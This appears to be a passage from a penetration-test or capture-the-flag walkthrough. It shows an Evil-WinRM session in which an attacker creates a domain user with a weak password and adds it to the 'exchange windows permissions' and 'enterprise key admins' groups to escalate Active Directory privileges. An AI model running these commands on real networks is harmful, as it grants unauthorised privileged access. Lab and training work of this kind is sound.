 *Evil-WinRM* PS C:\windows\tasks> net user blackninja /?
net.exe : The syntax of this command is:
    + CategoryInfo          : NotSpecified: (The syntax of this command is::String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
NET USER
[username [password | *] [options]] [/DOMAIN]
         username {password | *} /ADD [options] [/DOMAIN]
         username [/DELETE] [/DOMAIN]
         username [/TIMES:{times | ALL}]
         username [/ACTIVE: {YES | NO}]
*Evil-WinRM* PS C:\windows\tasks> net user blackninja pass123@ /add
The command completed successfully.
*Evil-WinRM* PS C:\windows\tasks> net group "exchange windows permissions" blackninja /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\windows\tasks> net group "enterprise key admins" blackninja /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\windows\tasks> net user blackninja